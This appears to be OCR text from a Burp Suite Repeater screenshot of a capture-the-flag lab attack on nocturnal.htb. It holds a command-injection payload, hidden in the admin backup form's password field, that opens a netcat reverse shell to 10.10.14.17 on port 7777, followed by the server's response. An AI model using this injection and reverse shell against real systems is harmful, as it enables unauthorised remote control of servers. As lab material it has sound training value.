 Dashboard Target Proxy Intruder Repeater Collaborator Sequencer Decoder Comparer Logger Organizer Extensions Learn
1 × +
Send Cancel < ▾ > ▾ Target: http://nocturnal
Request
Pretty Raw Hex \n
2 Host: nocturnal.htb
3 User-Agent: Mozilla/5.0 (X11; Ubuntu;
Linux x86_64; rv:138.0) Gecko/20100101
Firefox/138.0
4 Accept:
text/html,application/xhtml+xml,applicat
ion/xml;q=0.9,*/*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate, br
7 Content-Type:
application/x-www-form-urlencoded
8 Content-Length: 88
9 Origin: http://nocturnal.htb
10 Connection: keep-alive
11 Referer: http://nocturnal.htb/admin.php
12 Cookie: PHPSESSID=
119t73428g8otb70894un3iemf
13 Upgrade-Insecure-Requests: 1
14 DNT: 1
15 Sec-GPC: 1
16 Priority: u=0, i
17
18 password=
%0Abash%09-c%09"busybox%09nc%0910.10.14.
17%097777%09-e%09/bin/bash%0A&backup=1
Response
Pretty Raw Hex Render \n
157
158 <div class="backup-output">
159
160 <div class='backup-success'>
<p>
Backup created successfully.
</p>
<a href='backups/backup_2025-05-08.zip' class=
'download-button' download>
Download Backup
</a>
<h3>
Output:
</h3>
<pre>
sh: 3: backups/backup_2025-05-08.zip:
Permission denied
161 option requires an argument
162 </pre>
</div>
163 </div>
164
165 </div>
166 </body>
167 </html>
Inspector
Request attributes
Request query parame
Request body parame
Request cookies
Request headers
Response headers